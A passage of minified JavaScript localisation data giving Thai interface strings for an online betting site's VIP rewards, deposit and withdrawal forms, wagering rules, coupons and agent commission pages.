VIP",gI="รางวัลระดับ VIP",DI="รางวัล",NI="ไม่พอสำหรับรับรางวัล, กรุณาฝากเงิน",wI="ไม่พอสำหรับรับรางวัล, กรุณาเดิมพัน",hI="จำนวนเงินฝากสะสมในเดือนนี้",SI="จำนวนการเดิมพันสะสมในเดือนนี้",yI="จำนวนเงินฝากสะสมในสัปดาห์นี้",vI="จำนวนการเดิมพันสะสมในสัปดาห์นี้",bI="จำนวนเงินฝากสะสมในวันนี้",OI="จำนวนการเดิมพันสะสมในวันนี้",FI="เติมเงินสะสมรายวัน",fI="เดิมพันสะสมรายวัน",KI="เติมเงินสะสมรายสัปดาห์",CI="เดิมพันสะสมรายสัปดาห์",MI="เติมเงินสะสมรายเดือน",PI="เดิมพันสะสมรายเดือน",WI={accummulateDeposit:e3,achieved:s3,balance:n3,benefitsLevel:o3,bet:c3,betRebate:i3,bettingEXP:a3,checkTheDetails:r3,completed:l3,dailyWithdrawLimit:_3,day:m3,days:d3,dearCustomer:p3,deposit:T3,downgradeStandard:u3,downgradeStandard_rules_1:E3,eachAccountCanOnlyReceiveOneTime:R3,eachAccountCanOnlyReceiveOneTimePerMonth:I3,expCanBeLeveledUp:A3,experienceBonus:g3,history:D3,inCompleted:N3,incompleteWillBeDeductedByTheSystem:w3,increaseIncomeOfRebate:h3,increaseTheExtraIncomeOfTheSafe:S3,level:y3,levelMaintenance:v3,levelMaintenance_rules_1:b3,levelUpRewards:O3,member:F3,monthlyReward:f3,monthlyReward_rules_1:K3,msg:C3,myBenefits:M3,myExperience:P3,mybonus:W3,nextLv:U3,notOpenYet:B3,p1:V3,p2:L3,payoutTime:G3,reachedMaximumLevel:$3,realTimeRebate:k3,realTimeRebate_rules_1:x3,rebateDetails:H3,rebateRate:Y3,receive:X3,received:Q3,receivedSlogan:q3,rules:j3,safe:z3,safe_rules_1:J3,successfullyReceived:Z3,sure:tI,upgradeBonus:eI,upgradeBonus_rules_1:sI,upgradeStandard:nI,upgradeStandard_rules_1:oI,upgradeVIPLevel:cI,upgradeVIPLevel_rules_1:iI,upgradingRequires:aI,viewAll:rI,vipLevel:lI,vipLevelDowngraded:_I,vipLevelRewardsSettledTips:mI,vipLevelUpgraded:dI,vipPrivileges:pI,vipRuleDescription:TI,vipTips:uI,accummulateBet:EI,vipPrivileges1:RI,dailyReward:II,weeklyReward:AI,monthlyReward1:gI,reward:DI,notEnough:NI,notEnoughBet:wI,currentMonthDepositAmount:hI,currentMonthBetAmount:SI,currentWeekDepositAmount:yI,currentWeekBetAmount:vI,currentDayDepositAmount:bI,currentDayBetAmount:OI,dailyDeposit:FI,dailyBet:fI,weeklyDeposit:KI,weeklyBet:CI,monthlyDeposit:MI,monthlyBet:PI},UI="แอพพลิเคชั่น Android",BI="Android-เว็บไซต์",VI="เว็บแอพสำหรับ Android",LI="เว็บไซต์",GI="ios-app",$I="IOS-เว็บไซต์",kI="ios-webapp",xI="Android-เว็บไซต์",HI="บัญชีธนาคาร",YI="เพิ่มที่อยู่",XI="เพิ่มหมายเลขบัญชีธนาคาร",QI="เพื่อให้มั่นใจในความปลอดภัยของเงินของคุณ โปรดผูกบัญชีธนาคารของคุณ",qI="ต้องเพิ่มข้อมูลผู้รับเงินเพื่อทำการถอนเงิน",jI="เพิ่มบัตรธนาคาร",zI="เพิ่มที่อยู่ {channel}",JI="เพิ่มบัญชีกระเป๋าเงินใหม่",ZI="เพื่อให้แน่ใจว่าเงินของคุณปลอดภัยโปรดผูกบัญชีกระเป๋าเงินของคุณ",tA="ไม่ต้องพูดถึงที่อยู่",eA="โปรดป้อนที่อยู่การถอนเงินของสกุลเงิน",sA="เพื่อให้แน่ใจว่ากองทุนของคุณมีความปลอดภัยโปรดผูกที่อยู่ของคุณ",nA="ทั้งหมด",oA="ประวัติทั้งหมด",cA="จำนวนเงินสดที่มีอยู่",iA="จำนวนเงินฝาก",aA="หมายเลขบัญชีธนาคาร",rA="หมายเลขบัญชีธนาคารไม่สามารถเริ่มต้นด้วย 0 ได้",lA="โปรดใส่หมายเลขบัญชีธนาคาร",_A="โปรดป้อนหมายเลขบัญชีกระเป๋าเงิน",mA="บัตรเครดิตธนาคาร",dA="ชื่อธนาคาร",pA="เพื่อปกป้องความปลอดภัยของบัญชีของคุณ ขอแนะนำให้ผูกหมายเลขโทรศัพท์มือถือและรหัสผ่านของคุณก่อน",TA="ยกเลิก",uA="ยอดเงินสด",EA="{channel} ที่อยู่",RA="โปรดป้อนที่อยู่ {channel}",IA="{channel} บัญชีกระเป๋าเงิน",AA="โปรดป้อนหมายเลขบัญชีกระเป๋าเงิน {channel}",gA="เลือก {name}",DA="โปรดเลือกครอบครัว {name}",NA="เสร็จ",wA="ฝากเงิน",hA="จำนวนเงินฝาก",SA="โปรดป้อนจำนวนเงิน",yA="กรุณาเลือกจำนวนเงิน",vA="กิจกรรมการฝากเงิน",bA="ประวัติการฝากเงิน",OA="ล้มเหลว",FA="ชื่อผู้รับเงินเต็ม",fA="โปรดใส่ชื่อผู้รับเงินเต็ม",KA="ชื่อตามกฎหมายเป็นภาษาอังกฤษ",CA="ไปที่การผูก",MA="รหัส IFSC",PA="โปรดใส่รหัส IFSC",WA="อีเมล",UA="กรุณาใส่อีเมล",BA="กระเป๋าเงินหลัก",VA="โอนเงินจากกระเป๋าเงินหลัก",LA="หมายเหตุ: ห้ามใช้ธุรกรรม TXID/HASH ของบุคคลอื่น เมื่อค้นพบแล้ว บัญชีจะถูกระงับ",GA="ชื่อ",$A="กรุณากรอกชื่อ",kA="ยังไม่ได้อัปโหลดหลักฐานสลิปโอนเงิน",xA="จำนวนการแปลงหรือปริมาณไม่สามารถเป็น 0",HA="การชำระเงินแบบออฟไลน์",YA="ชำระเงินออนไลน์",XA='เนื่องจากจำนวนครั้งถอนฟรีที่เหลือคือ 0 จะมีการหักค่าธรรมเนียมแพลตฟอร์ม <span style="color: var(--main-color-4);">{platformFee}</span>% ทำให้จำนวนถอนที่แท้จริงเป็น <span style="color: var(--main-color-4);">{amount}</span> ต้องการทำการถอนไหม?',QA='เนื่องจากจำนวนครั้งถอนฟรีที่เหลือคือ 0 จะมีการหักค่าธรรมเนียมแพลตฟอร์ม <span style="color: var(--main-color-4);">{platformFee}</span>% หลังหักค่าธรรมเนียมแล้ว จำนวนเงินที่เหลือน้อยกว่า 0 จึงไม่สามารถทำการถอนได้',qA="หมายเลขสั่งซื้อ",jA="ค่าใช้จ่าย",zA="รหัสผ่าน",JA="รหัสผ่านต้องมีระหว่าง {min} และ {max} ตัวอักษรและต้องประกอบด้วยตัวอักษร + ตัวเลข",ZA="กรุณากรอกรหัสผ่าน",tg={bank:"ธนาคาร",virtual:"เครือข่ายหลัก",wallet:"กระเป๋าสตางค์"},eg="ความยาวของหมายเลขโทรศัพท์มือถือจะต้องเป็น {phoneLength} บิตบิต",sg="หมายเลขโทรศัพท์",ng="หมายเลขโทรศัพท์มือถือไม่ว่างเปล่า",og="โปรดใส่หมายเลขโทรศัพท์",cg="หมายเลขโทรศัพท์มือถือต้องเริ่มต้นด้วย {phonePrefix}",ig="ขณะนี้ไม่มีช่องทางเติมเงิน กรุณาติดต่อฝ่ายบริการลูกค้า",ag="กรุณากรอกข้อมูลผู้ชำระเงินอย่างถูกต้องเพื่อให้สามารถรวบรวมการชำระเงินได้ตามปกติ!",rg="ที่จะได้รับเงิน",lg="โปรดป้อนจำนวน {channel}",_g="กำลังรีคอล",mg="กิจกรรมการเติมเงินนี้สามารถใช้ได้ใน {receivePlatform} เท่านั้น และแพลตฟอร์มปัจจุบันไม่สามารถสมัครกิจกรรมนี้ได้ คุณต้องการเติมเงินต่อหรือไม่",dg="คำแนะนำการเติมเงิน",pg="หากเวลาการโอนหมด โปรดกรอกแบบฟอร์มการฝากอีกครั้ง",Tg="จำนวนเงินที่โอนต้องตรงกับคำสั่งที่คุณสร้าง ไม่งั้นเงินจะไม่ได้รับเครดิตเรียบร้อย",ug="หากคุณโอนจำนวนเงินผิด บริษัทของเราจะไม่รับผิดชอบต่อจำนวนเงินที่สูญหาย!",Eg="หมายเหตุ: อย่ายกเลิกคำสั่งฝากเงินหลังจากที่เงินถูกโอนแล้ว",Rg='จำนวนเงินฝากที่เหลือต่อวัน: <span style="color: var(--main-color-4);">{times}</span>',Ig="วิธีการฝากเงิน",Ag="ปฏิเสธ",gg="บันทึก",Dg="ค้นหา {name}",Ng="ไม่มี{name}ที่สามารถเลือกได้",wg="การตรวจสอบความปลอดภัย",hg="เพื่อให้แน่ใจว่ายอดคงเหลือของคุณปลอดภัยโปรดป้อนรหัสผ่านของคุณ",Sg="ติดต่อฝ่ายบริการลูกค้า",yg="เลือก",vg="เลือกช่องทาง",bg="เลือกเครือข่ายหลัก",Og="สมบูรณ์",Fg="คำสั่งซื้อเติมเงินได้รับการส่งเรียบร้อยแล้ว",fg="คุณมีคุณสมบัติแล้ว กรุณาดาวน์โหลดแอปเพื่อสมัครรับรางวัล",Kg="แอป ios จะเปิดตัวเร็ว ๆ นี้",Cg="คุณมีคุณสมบัติแล้ว กรุณาดาวน์โหลดแอปเพื่อสมัครรับรางวัล (แพลตฟอร์มที่กำหนด",Mg="คุณมีคุณสมบัติแล้ว กรุณาเปลี่ยนแพลตฟอร์มเพื่อสมัครรับรางวัล (แพลตฟอร์มที่กำหนด",Pg="กระเป๋าเงินบุคคลที่สาม",Wg="เวลา",Ug="ยอดเงินรวมทั้งหมด",Bg="ยอดเงินคงเหลือทั้งหมด",Vg="ยอดเงินฝากทั้งหมด",Lg="โอนเงินมัดจำ",Gg="พิมพ์",$g="อัปโหลดบัตรกำนัล",kg="ข้อความการทำธุรกรรม",xg="ธุรกรรม TXID/HASH",Hg="กรุณากรอกรายการ TXID/HASH",Yg="กรุณากรอกข้อมูลการทำธุรกรรมหรืออัพโหลดบัตรกำนัล",Xg="รอ",Qg="กระเป๋าเงิน",qg="ยังไม่มีบัตรธนาคารที่เข้าเงื่อนไข กรุณาไปผูกบัญชี",jg="หมายเลขบัญชีกระเป๋าเงิน",zg="โปรดป้อนหมายเลขบัญชีของกระเป๋าเงินถอน",Jg="ถอนเงิน",Zg="จำนวนเงินถอน",t0={cancel:"ยกเลิก",failed:"ส่งออก",pending:"แอปพลิเคชัน",progressing:"ส่งออก",success:"สมบูรณ์"},e0={cancel:"การถอน การยกเลิก",failed:"การถอนเงินล้มเหลว",pending:"อยู่ระหว่างการพิจารณา",progressing:"การถอนออก",success:"การถอนเงินสำเร็จ"},s0="การถอนรหัสผ่าน",n0="ไม่ได้ตั้งค่าคลิกการตั้งค่า",o0="ยอดเงินที่สามารถถอนได้",c0="จำนวนเงินที่ถอนได้รับ",i0="ประวัติการถอนเงิน",a0='ต้องเดิมพัน <span style="color: var(--main-color-4);">{amount}</span> เพื่อทำการถอน',r0='เวลาถอนเงิน <span style="color: var(--main-color-4);">{time}</span>',l0='จำนวนครั้งที่สามารถถอนได้ในวันนี้: <span style="color: var(--main-color-4);">{times}</span> ครั้ง',_0='ช่วงยอดเงินถอน <span style="color: var(--main-color-4);">{amount}</span>',m0="โปรดยืนยันข้อมูลบัญชีผู้รับเงินก่อนทำการถอนเงิน หากข้อมูลของคุณไม่ถูกต้อง บริษัทของเราจะไม่รับผิดชอบต่อจำนวนเงินที่สูญหาย <span></span>",d0="หากข้อมูลผู้รับเงินของคุณไม่ถูกต้อง โปรดติดต่อฝ่ายบริการลูกค้า <span></span>",p0='จำนวนครั้งในการถอนฟรี: <span style="color: var(--main-color-4);">{times}</span>',T0='อัตราค่าธรรมเนียมการถอนของแพลตฟอร์ม: <span style="color: var(--main-color-4);">{percent}</span>%',u0="รหัสประจำตัวประชาชน",E0="กรุณาป้อนรหัสประจำตัวประชาชนของคุณ",R0="ตั้งค่ารหัสประจำตัวประชาชน",I0="กรุณาป้อนชื่อของคุณ",A0="กรุณาป้อนรหัสประจำตัวประชาชนของคุณ",g0="แก้ไขรหัสประจำตัวประชาชน",D0="กรุณาป้อนหมายเลขโทรศัพท์มือถือของคุณ",N0="กฎค่าธรรมเนียม",w0="คำอธิบายค่าธรรมเนียม:",h0="เพื่อป้องกันการฟอกเงินที่ชั่วร้าย การสมัครถอนเงินต้องปฏิบัติตามกฎการเดิมพันหรือจ่ายค่าธรรมเนียมของบุคคลที่สามจำนวนเล็กน้อย",S0="ค่าธรรมเนียมคือ 3.00% ของจำนวนเงินที่ถอนแต่ละครั้ง และขั้นต่ำคือ 1 หากต่ำกว่า 1 จะไม่เรียกเก็บค่าธรรมเนียม",y0="มาตรฐานการเรียกเก็บเงิน:",v0="ค่าธรรมเนียมนี้ ={fee} (จำนวนเงินโดยประมาณ{amount})",b0="อัตราแลกเปลี่ยน",O0="จำนวนเงินที่ได้รับ≈{amount}",F0="ไม่พบแอปชำระเงิน กรุณาติดตั้งก่อนแล้วค่อยเติมเงินอีกครั้ง",f0="การฝากคืน",K0="ฝ่ายบริการลูกค้า",C0="กรุณาติดต่อฝ่ายบริการลูกค้า 24/7 เพื่อแก้ไขปัญหาการฝากเงิน",M0="ยอดเงินคงเหลือ",P0="รายละเอียดยอดเทิร์นโอเวอร์",W0="เดิมพันทันที",U0="กติกาการคำนวณยอดเดิมพันที่มีผล",B0="ยังต้องการอีก",V0="มียอดเดิมพันที่มีผลก็สามารถถอนได้!",L0="กติกาทั้งหมดโปร่งใส ไม่มีเงื่อนไขแอบแฝง เชื่อถือได้ระยะยาว!",G0="ข้อกำหนดยอดเทิร์นโอเวอร์",$0="รายละเอียดแหล่งที่มา",k0="คงเหลือ",x0="กติกาเดิมพันที่มีผล",H0="การเดิมพันที่ถูกต้องคืออะไร?",Y0="การเดิมพันที่ผู้เล่นชนะหรือแพ้ถือเป็นการเดิมพันที่มีผล โดยปกติยอดเดิมพัน = ยอดเดิมพันที่มีผล แต่ในความเป็นจริงมีบางกรณีพิเศษที่ไม่ถูกนับเป็นยอดเดิมพันที่มีผล หรือคำนวณเพียงบางส่วน:",X0="ไม่ถูกนับเป็นยอดเดิมพันที่มีผล:",Q0="การเดิมพันที่ยังไม่มีผลแพ้ชนะจะไม่ถูกนับเป็นยอดเดิมพันที่มีผล เช่น เสมอ ยกเลิก เดิมพันประกันภัย ฯลฯ",q0="คำนวณเพียงบางส่วน:",j0="กติกาบางเกมจะมีผลต่ออัตราการคำนวณยอดเดิมพันที่มีผล บางรูปแบบจะนับเฉพาะค่าน้อยสุด หรือเฉพาะยอดที่แพ้ หรืออาจไม่ถูกนับเลย เช่น บาคาร่า เกมต่อสู้ กีฬา/ล็อตเตอรี่ที่มีอัตราจ่ายสูง หรือเกม RTP สูงบางเกม ฯลฯ",z0="กติกาพิเศษสำหรับกีฬา:",J0="การเดิมพันกีฬาอาจใช้กติกา 'นับค่าน้อยสุดเป็นยอดเดิมพันที่มีผล' คือ ยอดเดิมพันที่มีผลจะเท่ากับค่าน้อยสุดระหว่างยอดเดิมพันกับมูลค่าผลแพ้ชนะ เช่น เดิมพันแฮนดิแคปอัตรา 0.20 ผลชนะ มูลค่าผลแพ้ชนะ 100.00 ยอดเดิมพันที่มีผลคือ 100.00 (คิดตามผลแพ้ชนะ) หรือเดิมพันแฮนดิแคปอัตรา 1.50 เดิมพัน 500.00 ผลชนะ มูลค่าผลแพ้ชนะ 750.00 ยอดเดิมพันที่มีผลคือ 500.00 (คิดตามยอดเดิมพัน)",Z0="ยอดเดิมพันที่มีผลคำนวณอย่างไร?",t2="ยอดเดิมพันที่มีผล = ยอดเดิมพัน (ไม่รวมเกมพิเศษ) × อัตราการคำนวณ",e2="รายละเอียดบันทึก",s2="ประเภทแหล่งที่มา",n2="จำนวนเงิน",o2="ยอดเทิร์นโอเวอร์",c2="ยอดเดิมพันที่มีผลแล้ว",i2="สถานะ",a2="สถานะ",r2="เวลาสำเร็จ",l2="นับยอดเทิร์นโอเวอร์เฉพาะการเล่นเกมในหมวดหมู่ต่อไปนี้เท่านั้น",_2="จำกัดเฉพาะเกมต่อไปนี้",m2="กติกา",d2="เดิมพัน",p2="รอเดิมพัน",T2="กำลังเดิมพัน",u2="เสร็จสิ้น",E2="รางวัลกิจกรรม",R2="คูปองเงินฝากโปรโมชั่น",I2="ไม่พบคูปอง",A2="รับตอนนี้",g2="หลักฐานการฝากเงิน",D2="จำนวนเงินฝากขั้นต่ำ",N2="เพิ่มเติม",w2="ใช้ตอนนี้",h2="อื่น ๆ",S2="รหัสคูปอง",y2="รหัสคูปองต้องมีจำนวนตัวอักษรระหว่าง {min}-{max} ตัวอักษร สามารถใส่ได้เฉพาะตัวอักษรภาษาอังกฤษและตัวเลข",v2="กรุณาใส่รหัสคูปอง",b2="รับโบนัส",O2="เข้าร่วมเพื่อรับรหัสโปรโมชั่นและคูปอง",F2="สามารถใช้ได้",f2="เสร็จสิ้น",K2="หมดอายุ",C2="คำถามที่พบบ่อย",M2="แตะเพื่อปิด",P2="การแลกคูปองสำเร็จ",W2="จำนวนเงินต้องอยู่ในช่วง {min} - {max}",U2="การทำธุรกรรมฝากเงินของคุณได้เริ่มต้นขึ้นอย่างสำเร็จ คุณต้องยืนยันการโอนเงินในบัญชี MTN Mobile Money ของคุณ",B2="คำสั่งซื้อ {payName} ของคุณได้ถูกสร้างขึ้นอย่างสำเร็จ กรุณายืนยันการทำธุรกรรมผ่านทาง SMS ที่คุณได้รับ",V2="รูปแบบที่อยู่ {channel} ไม่ถูกต้อง กรุณาตรวจสอบความถูกต้องของข้อมูลอีกครั้ง",L2="รูปแบบบัญชี {channel} ไม่ถูกต้อง กรุณาตรวจสอบความถูกต้องของข้อมูลอีกครั้ง",G2="ต้องเป็นตัวเลข {len} หลัก และขึ้นต้นด้วย {start}",$2="ต้องเป็นตัวเลข {len} หลัก",k2="ต้องขึ้นต้นด้วย {start}",x2="ไม่สามารถเริ่มต้นด้วย {prefix} ได้",H2="รูปแบบบัญชีไม่ถูกต้อง กรุณาตรวจสอบข้อมูลอีกครั้ง",Y2="ต้องมีตัวอักษรหรือหมายเลข 1-50 ตัว",X2="ต้องขึ้นต้นด้วย 0x ตามด้วยตัวอักษรหรือตัวเลข 40 ตัว",Q2="ต้องขึ้นต้นด้วย T ตามด้วยตัวอักษรหรือตัวเลข 33 ตัว",q2="ข้อคิดเห็นของสมาชิก",j2="อัปโหลดใหม่",z2="กรุณาอัปโหลดไฟล์ในรูปแบบ png, jpg ขนาดไม่เกิน 2M",J2="ขนาดรูปภาพต้องไม่เกิน 2MB",Z2="ขนาดวิดีโอต้องไม่เกิน 10MB",tD="ตอบกลับ",eD="ได้รับข้อคิดเห็นแล้ว กำลังรอดำเนินการ",sD="ยกเลิกข้อคิดเห็นแล้ว",nD="การตอบรับได้รับการประมวลผลเรียบร้อยแล้ว",oD="ต้องการความช่วยเหลือเกี่ยวกับคำสั่งซื้อนี้หรือไม่? คลิกเพื่อติดต่อเรา",cD="ติดต่อเรา",iD="แก้ไขแล้ว",aD="กำลังดำเนินการ",rD="วิธีค้นหา",lD="UTR หรือหมายเลขอ้างอิงอื่นๆ",_D="กรุณาใส่ 1-99 ตัวอักษร และไม่มีอักขระพิเศษ",mD="กรุณาใส่ UTR หรือหมายเลขอ้างอิงอื่นๆ",dD="อัปโหลดหลักฐานของคุณ",pD="เนื้อหาข้อเสนอแนะ",TD="กรุณาอธิบายปัญหาของคุณอย่างละเอียด",uD="หมายเลข WhatsApp ของคุณ",ED="กรุณาใส่หมายเลข WhatsApp ของคุณ",RD="กรุณาใส่หมายเลข WhatsApp ที่ถูกต้อง",ID="ตรวจสอบให้แน่ใจว่า UTR ที่คุณใส่ถูกต้อง",AD="อัปโหลดรูปภาพการชำระเงินที่มี UTR",gD="อัปโหลดไฟล์ล้มเหลว",DD="หลักฐานการชำระเงินต้องไม่ว่างเปล่า",ND={COMPLETED:"ข้อเสนอแนะของคุณได้รับการแก้ไขโดยฝ่ายบริการลูกค้าเรียบร้อยแล้ว",PENDING:"คุณได้ส่งข้อเสนอแนะแล้ว กรุณารอการตอบกลับจากฝ่ายบริการลูกค้า"},wD="คูปองเติมเงินไม่เข้าร่วมโปรโมชั่นนี้",hD="รหัส IFSC ที่คุณป้อนไม่ถูกต้อง โปรดตรวจสอบอีกครั้ง",SD="ส่ง UTR",yD="ประเภท",vD="สร้างเมื่อ",bD="รหัสคำสั่งซื้อ",OD='โปรดแน่ใจว่า <span class="utr-warning-tip-text">UTR</span> ที่คุณให้มานั้นถูกต้องและ<span class="utr-warning-tip-text">ตรงกับ</span>คำสั่งซื้อ',FD="ส่ง UTR/หมายเลขอ้างอิง",fD="กรุณาใส่หมายเลข UTR",KD="วาง",CD="ส่ง",MD={ANDROID:UI,ANDROID_H5:BI,ANDROID_WEBAPP:VI,H5:LI,IOS:GI,IOS_H5:$I,IOS_WEBAPP:kI,PC_H5:xI,accountVerification:HI,addAddress:YI,addBankAccountNumber:XI,addBankAccountNumberTip:QI,addBankAccountNumberTips:qI,addBankCard:jI,addChannelAddress:zI,addWallet:JI,addWalletAccountNumberTip:ZI,addressRemark:tA,addressRemarkPlease:eA,addressSecurityHint:sA,all:nA,allHistory:oA,availableBalance:cA,balance:iA,bankAccountNumber:aA,bankAccountNumberInvalid:rA,bankAccountNumberTip:lA,walletAddressTip:_A,bankCard:mA,bankName:dA,bindPhoneErr:pA,cancel:TA,cashBalance:uA,channelAddress:EA,channelAddressPlease:RA,channelWalletAccountNumber:IA,channelWalletAccountNumberPlease:AA,chooseBank:gA,chooseBankTip:DA,complete:NA,deposit:wA,depositAmount:hA,depositAmountInput:SA,pleaseSelectAmount:yA,depositEvent:vA,depositHistory:bA,failed:OA,fullRecipientName:FA,fullRecipientNameTip:fA,fullRecipientNameTipEnglishOnly:KA,gotoBind:CA,ifscCode:MA,ifscCodeTip:PA,in:"รายได้",mail:WA,mailTip:UA,mainWallet:BA,mainWalletTransfer:VA,msg1:LA,name:GA,nameTip:$A,noCertificate:kA,noExchangeMoney:xA,offlinePayment:HA,onlinePayment:YA,orderMoneyAfterFeeTip_1:XA,orderMoneyAfterFeeTip_2:QA,orderNumber:qA,out:jA,password:zA,passwordInputTips:JA,passwordTip:ZA,payTypeName:tg,phoneLengthRequired:eg,phoneNumber:sg,phoneNumberCannotBeEmpty:ng,phoneNumberTip:og,phonePrefixRequired:cg,pleaseCustomerService:ig,pleaseFillInPaymentInfoCorrectly:ag,progressing:rg,quantityInput:lg,recalling:_g,receivePlatformTips:mg,rechargeInstructions:dg,rechargeInstructions_1:pg,rechargeInstructions_2:Tg,rechargeInstructions_3:ug,rechargeInstructions_4:Eg,rechargeInstructions_5:Rg,rechargeMethod:Ig,reject:Ag,save:gg,searchBank:Dg,noSearchResult:Ng,security:wg,securityTip1:hg,securityTip2:Sg,select:yg,selectChannel:vg,selectMainNetwork:bg,success:Og,successSubmitOrder:Fg,appAward:fg,iosDownload:Kg,changingPlatformsTip:Cg,changingPlatformsTip2:Mg,thirdPartyWallet:Pg,time:Wg,totalAmount:Ug,totalBalance:Bg,totalDepositAmount:Vg,transferDeposit:Lg,type:Gg,uploadCertificate:$g,v1:kg,v2:xg,v3:Hg,v4:Yg,waiting:Xg,wallet:Qg,walletBingBankCards:qg,walletRemark:jg,walletRemarkPlease:zg,withdraw:Jg,withdrawAmount:Zg,withdrawOrderStatus:t0,withdrawOrderStatusNew:e0,withdrawPwd:s0,withdrawPwdNotSetTip:n0,withdrawableBalance:o0,withdrawalAmountReceived:c0,withdrawalHistory:i0,withdrawalRule_1:a0,withdrawalRule_2:r0,withdrawalRule_3:l0,withdrawalRule_4:_0,withdrawalRule_5:m0,withdrawalRule_6:d0,withdrawalRule_7:p0,withdrawalRule_8:T0,personalId:u0,personalIdTips:E0,setPersonalId:R0,realName:I0,realNameInputTips:A0,editPersonalId:g0,pleaseInputRealPhone:D0,seeRulesForDetails:N0,handlingFeeDescription:w0,handlingFeeDescription_1:h0,handlingFeeDescription_2:S0,chargingStandards:y0,thisHandingFee:v0,exchangeRate:b0,amountReceived:O0,appNotDetected:F0,depositFeedback:f0,customerService:K0,customerServiceTips:C0,balance1:M0,codingQuantityDetails:P0,immediatelyBet:W0,effectiveBettingCalculationRules:U0,stillNeed:B0,effectiveBetting:V0,rulesTransparent:L0,codingRequirements:G0,sourceDetails:$0,remaining:k0,validBettingRules:x0,whatIsEffectiveBet:H0,effectiveBet:Y0,effectiveBet2:X0,effectiveBet3:Q0,effectiveBet4:q0,effectiveBet5:j0,effectiveBet6:z0,effectiveBet7:J0,effectiveBet8:Z0,effectiveBet9:t2,recordDetails:e2,sourceType:s2,amount:n2,wageringAmount:o2,effectiveBetAmount:c2,status:i2,statusText:a2,completionTime:r2,onlyFollowingCategoriesCount:l2,limitedToFollowingGames:_2,rules:m2,bet:d2,pending:p2,betting:T2,completed:u2,activityReward:E2,depositOfferVoucher:R2,noVonchersFound:I2,collectNow:A2,depositVoucher:g2,minimumDeposit:D2,getExtra:N2,useNow:w2,useOther:h2,vonchersCode:S2,vonchersCodeError:y2,vonchersCodeInputTip:v2,collect:b2,joinGet:O2,active:F2,completedTab:f2,expired:K2,faq:C2,tapToClose:M2,redemptionSuccessful:P2,invalidAmountRange:W2,successSubmitMTNOrder:U2,successSubmitOrderCommon:B2,virtualRegexVerifyRuleTip:V2,bankRegexVerifyRuleTip:L2,exactWithDigitHead:G2,exactWithDigit:$2,startWithDigit:k2,cannotStartWith:x2,defaultRegexVerifyRuleTip:H2,usdtOtherRegexTip:Y2,usdtErcRegexTip:X2,usdtTrcRegexTip:Q2,rechargeOrderFeedback:q2,reupload:j2,maxImageFormatSize:z2,maxImageSize:J2,maxVideoSize:Z2,reply:tD,pengdingReply:eD,canceledReply:sD,feedbackNull:nD,orderHelpReminder:oD,contactUs:cD,resolved:iD,proceed:aD,howToFind:rD,utrOther:lD,orderNoCheck:_D,orderNoTip:mD,uploadPaymentProof:dD,feedbackContent:pD,problemDescription:TD,yourWhatsAppNumber:uD,whatsAppNumberTip:ED,whatsAppverificationM:RD,feedBackTips1:ID,feedBackTips2:AD,uploadFailed:gD,pleaseUploadPaymentProof:DD,customerServiceFeedback:ND,couponMutualExclusion:wD,ifscCodeIncorrect:hD,submitUtr:SD,category:yD,createTime:vD,orderId:bD,utrWarningTip:OD,submitUtrRefNo:FD,utrPlaceholder:fD,paste:KD,submit:CD},PD="ปัญหาทั่วไป",WD="ยอดเงินในบัญชี",UD="ผลงาน",BD="สมาชิกที่ใช้งานอยู่",VD="ข้อมูลตัวแทน",LD="ลิงก์พร็อกซี",GD="เข้าสู่ระบบสมาชิก",$D="ตัวแทนทีม",kD="ค่าคอมมิชชันของหน่วยงาน",xD="ส่วนลดค่าคอมมิชชันของหน่วยงาน",HD="จำนวนเงินที่มีอยู่",YD="จำนวนเงินเดิมพัน",XD="รายละเอียดการเดิมพัน",QD="สมาชิกเดิมพัน",qD="สรุปการเดิมพัน",jD="สรุปโบนัส",zD="คณะกรรมการ",JD="ค่าคอมมิชชั่นจะถูกตัดสินวันละครั้ง ค่าคอมมิชชั่นจะหมดอายุหลังจาก {time} โปรดรับสิทธิ์ทันเวลา",ZD="แผนค่าคอมมิชชัน",tN="ติดต่อเรา",eN="คัดลอกไปยังคลิปบอร์ด",sN="สกุลเงิน",nN="วันที่",oN="เวลาจัดส่ง",cN="จำนวนเงินฝาก",iN="สมาชิกเงินฝาก",aN="สรุปการฝากเงิน",rN="รางวัลกิจกรรม",lN="ปัญหาทั่วไป",_N="ฝากครั้งแรก",mN="กองทุน",dN="หน้าแรก",pN="บริการออนไลน์",TN="กระเป๋าเงินหลัก",uN="การจัดการผู้เล่น",EN="URL หน้าแรกของสมาชิก",RN="เว็บไซต์สมัครสมาชิก",IN="บัญชีของฉัน",AN="การลงทะเบียนใหม่",gN="ไม่มีบันทึก",DN="ดำเนินงาน",NN="ภาพรวม",wN="ภาพรวม",hN="ค่าคอมมิชชั่นส่วนตัว",SN="สอบถามประสิทธิภาพ",yN="รับบันทึก",vN="รับโบนัส",bN="ได้รับ",ON="รับคอมมิชชั่น",FN="รับเรียบร้อยแล้ว",fN="เวลารวบรวม",KN="วันที่ลงทะเบียน",CN="วันที่ลงทะเบียนตั้งแต่วันที่",MN="วันที่ลงทะเบียน",PN="ประวัติ",WN="ค้นหา",UN="ค่าคอมมิชชันที่ดำเนินการด้วยตนเอง",BN="แบ่งปัน",VN="แบ่งปันรหัส QR",LN="บัญชีรอง",GN="เว็บไซต์ลงทะเบียนสมาชิกรายย่อย",$N="การเดิมพันระดับล่าง",kN="รายงานผู้ใต้บังคับบัญชา",xN="ค่าคอมมิชชั่นรวมของเมื่อวาน",HN="จำนวนคนที่กำลังชาร์จ",YN="จำนวนเงินฝาก",XN="จำนวนผู้ที่ทำการฝากเงินครั้งแรก",QN="ลิงค์คำเชิญ",qN="คัดลอกรหัสคำเชิญ",jN="ข้อมูลรอง",zN="รายละเอียดค่าคอมมิชชั่น",JN="ผู้ใต้บังคับบัญชาที่เพิ่มล่าสุด",ZN="กฎการเชิญชวน",tw="สื่อส่งเสริมการขายทั้งหมด",ew="ปรับปรุงระดับทีมเพื่อเพิ่มรายได้ค่าคอมมิชชั่น",sw="ค่าคอมมิชชันประจำสัปดาห์นี้",nw="ค่าคอมมิชชั่นทั้งหมด",ow="รายงานโดยตรง",cw="ผู้ใต้บังคับบัญชาของทีม",iw="อิเล็กทรอนิกส์",aw="พลศึกษา",rw="โป๊กเกอร์",lw="จำนวนผู้เดิมพัน",_w="จำนวนเงินเดิมพัน",mw="ระดับทีม",dw="รายงานโดยตรง",pw="รับค่าคอมมิชชั่น",Tw="วันนี้",uw="เมื่อวาน",Ew="เดือนนี้",Rw="รายงานโดยตรง",Iw="ตกปลา",Aw="การชนไก่",gw="เกม",Dw="วิดีโอสด",Nw=`หน่วยงานมี 